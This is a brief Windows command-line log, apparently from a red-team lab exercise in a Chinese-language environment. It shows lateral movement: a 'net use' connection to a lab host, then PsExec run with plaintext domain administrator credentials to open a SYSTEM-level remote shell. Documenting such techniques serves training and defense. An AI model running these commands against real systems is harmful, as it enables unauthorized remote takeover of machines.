 C:\Users\administrator\Desktop>net use \\10.10.10.11
命令成功完成。
C:\Users\administrator\Desktop>net use \\10.10.10.11 /de /y
\\10.10.10.11 已经删除。
C:\Users\administrator\Desktop>PsExec.exe \\10.10.10.11 -u redteam\administrator -p admin!@#456 -s cmd.exe
PsExec v2.34 - Execute processes remotely
Copyright (C) 2001-2021 Mark Russinovich
Sysinternals - www.sysinternals.com
Microsoft Windows [版本 10.0.14393]
(c) 2016 Microsoft Corporation。保留所有权利。
C:\Windows\system32>